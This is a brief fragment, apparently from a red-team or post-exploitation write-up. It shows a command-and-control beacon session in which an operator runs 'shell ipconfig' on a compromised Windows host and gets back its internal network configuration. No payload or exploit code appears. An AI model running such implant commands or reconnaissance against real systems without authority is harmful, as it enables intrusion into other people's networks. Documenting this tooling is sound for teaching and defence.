 beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7d07:2cd0:9187:d9b7%11
IPv4 地址 . . . . . . . . . . . . : 10.210.100.20
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.210.100.2